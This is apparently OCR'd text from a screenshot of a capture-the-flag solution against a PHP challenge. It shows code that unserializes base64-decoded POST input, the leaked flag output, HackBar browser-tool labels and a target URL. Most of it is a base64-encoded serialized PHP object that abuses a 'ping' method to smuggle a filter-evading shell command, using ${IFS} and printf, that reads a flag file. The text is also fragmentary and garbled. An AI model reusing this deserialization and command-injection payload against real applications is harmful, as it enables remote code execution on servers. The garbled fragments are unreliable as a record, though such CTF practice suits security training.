 $ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(5) " string(47) "//$cyberpeace{0e47c94f17fa45d533e255ff74b33435}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:58679/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo3N
DoiYyIiYXQke0lGU31mIiJsYWdfMXNfaGVyZSQocHJpbnRmJHtJRlN9Ilw1NyIpZiIibGFnXzgzMWI2OTAxMmM2N2IzNWYucCIiaHA
iO319